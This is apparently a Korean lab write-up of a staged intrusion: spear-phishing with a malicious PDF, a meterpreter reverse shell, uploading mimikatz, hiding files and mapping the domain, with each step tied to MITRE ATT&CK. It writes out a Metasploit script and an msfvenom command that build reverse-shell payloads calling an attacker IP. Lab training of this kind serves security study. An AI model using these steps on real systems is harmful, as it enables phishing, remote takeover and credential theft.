침투 시나리오 정리

스피어피싱 침투 - 거점 PC 관리자 권한 탈취 - AD 서버 장악 - SSH 터널링 - VPN 통로 PC 확인 - 사설망 침투



MITRE ATT&CK Matrix









attacker ip



public mail server ip

AD server ip

health checking



mail server 접속







metasploit를 활용해 악성 pdf파일 생성ㅎ배괴.



STEP2. 다음 메타스플로잇 스크립트를 제작해 주세요.

--- /tools/gen_PDF.rc -------------------------------------

use exploit/windows/fileformat/adobe_pdf_embedded_exe

set payload windows/meterpreter/reverse_tcp

set LHOST 121.34.43.137

set LPORT 443

exploit

-----------------------------------------------------------

cnc server -> 커맨드 실행시키는 서버





evil.pdf 용량 확인

cnc서버를 열어두자.

이렇게 metasploit열어둔 상태로 새탭을 열고



다른 탭에서 443포트 확인





메일 쓰기



악성 pdf파일 업로드 후 send하기



보낸 메일 확인



이제 피해자 pc에서 이 메일을 다운받자.



피해자로 로그인

다운로드. 후 실행시켜보자.



해커 pc에서 이렇게 피해자 접속 확인가능하다.



1번 세션과 대화한다.





스크린샷 명령어로 피해자 pc 화면을 스크린샷 한다.

스크린샷 확인







윈도우의 쉘을 실행시켜보자.



계산기 실행해보자.

계산기 실행 됐다.

지금까지 스피어 피싱을 통해서 피해자 pc 원격 통제로 장악했다

지금까지 이렇게 MITRE ATT&CK 기술과 매칭



exploit / payload란?

지금까지 reverse Remote shell을 획득한 것이다.

remote shell이란 서버가 클라이언트에게 SYN을 먼저 날려서 획득한 SHELL인 것.

shell로 들어가 txt를 생성할 때 권한이 없다고 뜬다.

그래서 지금은 레지스트리에 수정도 못한다.

이제 권한 상승을 해야한다.



'getprivs'명령어는 meterpreter프로세스가 가지고 있는 권한들을 볼 수 있다. 굉장히 적다.





그래서 권한이 낮은 C:\Windows\Temp에 쓰면 된다.

그러면 자연스럽게 될 것이다.

여기에 이제 웹쉘을 업로드 하면 될 것이다.







빠져나온 후 현재 해커의 tools 디렉토리 안에있는 실행 파일들은 모두 업로드 하면된다.

역슬래시는 두번 쳐야한다.

나머지 도구들을 다 업로드 했다.

rt.exe.는 reverce tcp 다. 이게 실행된다면 공격자 시스템의 8080포트로 들어가게 될 것이다.

이것은 왜하냐? -> 권한이 더 높은 쉘을 획득 해야하기 때문!



/tools# msfvenom -p windows/meterpreter/reverse_tcp LHOST=121.34.43.137 LPORT=8080 -f exe -o rt.exe

이 명령어를 이용해서 rt.exe를 제작하자.

o 옵션은 out file 이다.

제작완료. 그다음 이 실행 파일도 피해자 pc에 업로드 하자.



mimikatz를 zip풀어서 다시 업로드 하자.

피해자 pc를 보면 성공적으로 업로드 된 걸 볼 수 있다.

이제 이 파일들을 은닉시켜보자.



attrib 명령어는 숨김 속성 부여하는 것이다.

리눅스에서는 앞에 . 을 붙이면 되지만 윈도우는 따로 설정을 해줘야 한다.

attrib +H .* 라고 하이브 속성을 주면 된다.

특정 sqm파일은 권한 때문에 안된다고 하지만,다른 것은 다 지워졌을 것이다.



피해자 pc에서

이러면 깔끔하게 다 사라졌을 것이다.



Discovery

'systeminfo'는 피해자의 운영체제의 패치 수준, 버전, 도메인 관련 연결 정보 등을 볼 수 있다.



domain server를 사용하는구나, AD 서버를 사용하는구나를 알 수 있다.



adadmn.coresec.com -> domain을 기반으로 하는 AD서버를 사용한다.



192.168.12.1 게이트웨이를 확인할 수 있는데 이거는 admin의 pfsense인 것을 피해자 서버로 들어가보면 알 수 있다.

이것을 통해 피해 pc는 192.168.12.200의 AD 서버에서 인증을 받아 사용하는 것을 알 수 있다. AD서버는 200번이다.



이것은 로컬 계정이아니라 Domain계정이다. 그래서 이것은 의미는 없다.





그렇다면 domain user 정보들을 확인해봤다.

그래서 지금까지 이 계정들 중에 Dobney계정을 탈취한 것이다. 이제는 admin 계정들로 권한 상승하는 것이 목표이다.

administrator라고 관리자는 아니다. 이게 users그룹에 들어가게 된다면 그냥 일반 유저이다.

admins 역할에 속하게 됐을 때 그제서야 관리자 권한으로써 의미가 있다.

